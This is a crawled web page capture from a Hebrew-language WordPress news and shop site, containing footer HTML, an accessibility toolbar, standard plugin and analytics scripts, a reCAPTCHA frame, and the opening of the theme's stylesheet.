                            <p class="axil-copyright-txt">Copyright &copy; 2022 News and Magazine WordPress Theme by <a target="_blank" href="http://axilthemes.com/">Axilthemes</a></p>
                    </div>
        <!-- End of .footer-bottom -->
    </div>
    <!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    
    <div id="acwp-toolbar-btn-wrap" class=" ">
        <button type="button"id="acwp-toolbar-btn" tabindex="0" aria-label="פתיחה וסגירה של תפריט הנגישות">
            <svg xmlns="http://www.w3.org/2000/svg" focusable="false" style="transform: rotate(360deg);" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20">
                <path d="M10 2.6c.83 0 1.5.67 1.5 1.5s-.67 1.51-1.5 1.51c-.82 0-1.5-.68-1.5-1.51s.68-1.5 1.5-1.5zM3.4 7.36c0-.65 6.6-.76 6.6-.76s6.6.11 6.6.76s-4.47 1.4-4.47 1.4s1.69 8.14 1.06 8.38c-.62.24-3.19-5.19-3.19-5.19s-2.56 5.43-3.18 5.19c-.63-.24 1.06-8.38 1.06-8.38S3.4 8.01 3.4 7.36z" fill="currentColor"></path>
            </svg>
        </button>
    </div>
    
    <div id="acwp-toolbar" class="acwp-toolbar   acwp-style-columns" aria-label="פתיחה וסגירה של תפריט הנגישות">
        <div id="acwp-toolbar-module">
                <div class="acwp-heading">
        <p class="acwp-title">תפריט נגישות</p>
        <button type="button" id="acwp-close-toolbar">
            <i class="material-icons" aria-hidden="true">close</i>
            <span class="sr-only">פתיחה וסגירה של תפריט הנגישות</span>
        </button>
    </div>
                
            <div class="acwp-togglers">
                    <div class="acwp-toggler acwp-toggler-keyboard">
        <label for="acwp-toggler-keyboard" tabindex="0" data-name="keyboard">
                        <i class="material-icons" aria-hidden="true">keyboard</i>
                        <span>ניווט מקלדת</span>
                        <input type="checkbox" id="acwp-toggler-keyboard" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-animations">
        <label for="acwp-toggler-animations" tabindex="0" data-name="animations">
                        <i class="material-icons" aria-hidden="true">visibility_off</i>
                        <span>ביטול אנימציות / הבהובים</span>
                        <input type="checkbox" id="acwp-toggler-animations" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-contrast">
        <label for="acwp-toggler-contrast" tabindex="0" data-name="contrast">
                        <i class="material-icons" aria-hidden="true">nights_stay</i>
                        <span>Contrast</span>
                        <input type="checkbox" id="acwp-toggler-contrast" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-incfont">
        <label for="acwp-toggler-incfont" tabindex="0" data-name="incfont">
                        <i class="material-icons" aria-hidden="true">format_size</i>
                        <span>הגדלת טקסט</span>
                        <input type="checkbox" id="acwp-toggler-incfont" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-decfont">
        <label for="acwp-toggler-decfont" tabindex="0" data-name="decfont">
                        <i class="material-icons" aria-hidden="true">text_fields</i>
                        <span>הקטנת טקסט</span>
                        <input type="checkbox" id="acwp-toggler-decfont" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-readable">
        <label for="acwp-toggler-readable" tabindex="0" data-name="readable">
                        <i class="material-icons" aria-hidden="true">font_download</i>
                        <span>גופן קריא</span>
                        <input type="checkbox" id="acwp-toggler-readable" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-marktitles">
        <label for="acwp-toggler-marktitles" tabindex="0" data-name="marktitles">
                        <i class="material-icons" aria-hidden="true">title</i>
                        <span>סימון כותרות</span>
                        <input type="checkbox" id="acwp-toggler-marktitles" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-underline">
        <label for="acwp-toggler-underline" tabindex="0" data-name="underline">
                        <i class="material-icons" aria-hidden="true">link</i>
                        <span>סימון קישורים ולחצנים</span>
                        <input type="checkbox" id="acwp-toggler-underline" hidden />
                    </label>
    </div>
                </div>
            
                <div class="acwp-footer">
        <ul>
                        <li><a href="https://tip-tv.org/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
                                    <li><a href="https://tip-tv.org/%d7%a9%d7%9c%d7%99%d7%97%d7%aa-%d7%9e%d7%a9%d7%95%d7%91-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a0%d7%92%d7%a9%d7%aa-%d7%94%d7%90%d7%aa%d7%a8/">שליחת משוב</a></li>
                                    <li><a href="https://tip-tv.org/%d7%9e%d7%a4%d7%aa-%d7%94%d7%90%d7%aa%d7%a8/">מפת האתר</a></li>
                        <li>מופעל ב <i class="material-icons" aria-hidden="true">favorite</i><span class="sr-only">אהבה</span> ע״י <a href="https://amitmoreno.com/" target="_blank">עמית מורנו</a></li>
        </ul>
    </div>
            </div>
    </div>
    <style>body #acwp-toolbar-btn-wrap {top: 120px; left: 20px;}body.acwp-fromtop #acwp-toolbar-btn-wrap {top: px;}body.acwp-fromtop #acwp-toolbar-btn-wrap {left: px;}.acwp-toolbar{top: -100vh; left: 20px;}.acwp-toolbar.acwp-toolbar-show{top: 55px;}.acwp-toolbar.acwp-toolbar-show {top: px;}body .acwp-toolbar {left: px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="acwp-toolbar-js-extra">
/* <![CDATA[ */
var acwp_attr = {"fontsizer_customtags":"","fontsize_excludetags":"","fontsizer_max":"","fontsizer_min":"","fontsizer_nolineheight":"","hide_fontsize":"","no_btn_drage":"","contrast_exclude":"","nocookies":"","blogurl":"https://tip-tv.org"};
//# sourceURL=acwp-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/accessible-poetry/assets/js/toolbar.js?ver=6.9" id="acwp-toolbar-js"></script>
<script type="text/javascript" id="plugin-frontend-js-js-extra">
/* <![CDATA[ */
var AccessibleWPData = {"siteUrl":"https://tip-tv.org"};
//# sourceURL=plugin-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/accessible-poetry/inc/frontend.js?ver=1.0" id="plugin-frontend-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tip-tv.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tip-tv.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.4.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.4.8" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.4.8" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.4.8" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.4.8" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.4.8" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.4.8" id="easing-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.4.8" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.4.8" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/plugins.js?ver=1.4.8" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.4.8" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"yes","ajaxurl":"https://tip-tv.org/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/main.js?ver=1.4.8" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://tip-tv.org/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.4.8" id="jquery-style-switcher-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202927523\",\"post\":\"12206\",\"tz\":\"2\",\"srv\":\"tip-tv.org\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "202927523", "12206" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tip-tv.org\/wp-admin\/admin-ajax.php","nonce":"34d96d97ce","urls":{"assets":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tip-tv.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tip-tv.org","checkout_page_url":"https:\/\/tip-tv.org","fragments_nonce":"b3ccb7050c"}},"facebook_sdk":{"lang":"he_IL","app_id":"605750447273008"},"lottie":{"defaultAnimationUrl":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/tip-tv.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tip-tv.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tip-tv.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9719d0740c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12206,"title":"%D7%A2%D7%9E%D7%95%D7%93%20%D7%AA%D7%A9%D7%9C%D7%95%D7%9D%20%E2%80%93%20%D7%98%D7%99%D7%A4%20%D7%98%D7%91%D7%A2%D7%99","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tip-tv.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tip-tv.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_checkout_view','session_id': '', 'blog_id': '202927523', 'store_id': '1f537834-2b77-4b20-81ba-c6fe12325c5f', 'ui': '', 'url': 'https://tip-tv.org', 'landing_page': '', 'woo_version': '9.8.2', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'ILS', 'timezone': 'Asia/Jerusalem', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'products': '[]', 'create_account': 'Yes', 'guest_checkout': 'Yes', 'delayed_account_creation': 'Yes', 'express_checkout': 'null', 'shipping_options_count': 'null', 'coupon_used': '0', 'payment_options': ["cod"],'from_checkout': 'No', });
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tr9_ctMub-oNPLNsHFUFbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766681717058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/style.css?ver=1.4.8
body_size: 36753
content:
/*-- ===============================================

Product: 'Papr || WordPress Theme for News & Magazine'
Version: 1.1
Author: axilweb
Date Created: August 28, 2019

==================================================== --*/
/*-- == Table of contents =====================

( Example: Type 'ctrl+f' and then 'variables' to jump to the
 "example" section. Click 'find' if needed.)

//Defaults
-------------------------------
* variables;
* spacing;
* base;
* helper_classes;
* typography;
* backgrounds;
* animations;

//components 
------------------------------
* buttons;
* lang-dropdown;
* form;
* social_share;
* navbar;
* breadcrumb;
* shape;
* posts;
* content-block;
* newsletter-block;
* banner;
* banner-slider;
* banner-cat-counter;
* post_details;
* header_top;
* sidenav;
* page_footer;
* plyr;
* isotop;
* team;
* contact;
* error-404;
* under-construction;
* author-details;
* subscribe-popup;
* back-to-top

//widgets
-----------------------------
* widget;
* category;
* sidebar-social-share;
* sidebar-post;
* instagram-post;
* add-widget;
* tag-widget;
* media_queries;


================================================== --*/
/*-- Variables --*/
:root {
	--primary-font: 'Poppins', sans-serif;
	--secondary-font: 'Roboto', sans-serif;
	--font-awesome: 'Font Awesome 5 Pro';
	--primary-color: #FF2C54;
	--secondary-color: #FF9500;
	--action-color: #FECC00;
	--grey-dark-key: #000;
	--grey-dark-one: #121213;
	--grey-dark-two: #494E51;
	--grey-dark-three: #6B7074;
	--grey-dark-four: #7b7b7b;
	--grey-dark-five: #2B2B2B;
	--grey-dark-six: #cecece;
	--grey-dark-seven: #1a1a1a;
	--grey-dark-eight: #3f3f3f;
	--grey-mid: #C1C6C9;
	--grey-light-one: #D3D7DA;
	--grey-light-two: #F0F0F0;
	--grey-light-three: #F9F9F9;
	--border-color: #E6E6E6;
	--color-white: #fff;
	--color-success: #3EB75E;
	--color-warning: #FF8F3C;
	--color-info: #1BA2DB;
	--color-danger: #FF0003;
	--color-facebook: #3B5997;
	--color-twitter: #1BA1F2;
	--color-youtube: #ED4141;
	--color-linkedin: #0077B5;
	--color-pinterest: #E60022;
	--color-instagram: #C231A1;
	--color-vimeo: #00ADEF;
	--color-twitch: #6441A3;
	--color-green-one: #4CD965;
	--color-green-two: #3CD289;
	--color-green-three: #008079;
	--color-blue-one: #007AFF;
	--color-blue-two: #5AC8FA;
	--color-blue-three: #01ABF2;
	--color-blue-four: #4C8EBC;
	--color-red-one: #FF3A30;
	--color-red-two: #FF4F00;
	--color-purple-one: #5856D5;
	--color-purple-two: #CA9CF4;
	--color-yellow-one: #FFD400;
	--color-yellow-two: #FDE953;
	--color-blue-grey-one: #3F5573;
	--radius: 4px;
	--radius-big: 6px;
	--radius-small: 2px;
	--p-light: 300;
	--p-regular: 400;
	--p-medium: 500;
	--p-semi-bold: 600;
	--p-bold: 700;
	--p-extra-bold: 800;
	--p-black: 900;
	--s-light: 300;
	--s-regular: 400;
	--s-medium: 500;
	--s-bold: 700;
	--s-black: 900;
	--shadow-light: 0 2px 6px 0 rgba(0, 0, 0, 0.05);
	--shadow-dark: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
	--cubic-easing: cubic-bezier(0.86, 0, 0.07, 1);
}

/*-- Spacing --*/
.m-xs-0 {
	margin: 0rem !important;
}

.m-t-xs-0 {
	margin-top: 0rem !important;
}

.m-r-xs-0 {
	margin-left: 0rem !important;
}

.m-b-xs-0 {
	margin-bottom: 0rem !important;
}

.m-l-xs-0 {
	margin-right: 0rem !important;
}

.m-xs-5 {
	margin: 0.5rem !important;
}

.m-t-xs-5 {
	margin-top: 0.5rem !important;
}

.m-r-xs-5 {
	margin-left: 0.5rem !important;
}

.m-b-xs-5 {
	margin-bottom: 0.5rem !important;
}

.m-l-xs-5 {
	margin-right: 0.5rem !important;
}

.m-xs-10 {
	margin: 1rem !important;
}

.m-t-xs-10 {
	margin-top: 1rem !important;
}

.m-r-xs-10 {
	margin-left: 1rem !important;
}

.m-b-xs-10 {
	margin-bottom: 1rem !important;
}

.m-l-xs-10 {
	margin-right: 1rem !important;
}

.m-xs-15 {
	margin: 1.5rem !important;
}

.m-t-xs-15 {
	margin-top: 1.5rem !important;
}

.m-r-xs-15 {
	margin-left: 1.5rem !important;
}

.m-b-xs-15 {
	margin-bottom: 1.5rem !important;
}

.m-l-xs-15 {
	margin-right: 1.5rem !important;
}

.m-xs-20 {
	margin: 2rem !important;
}

.m-t-xs-20 {
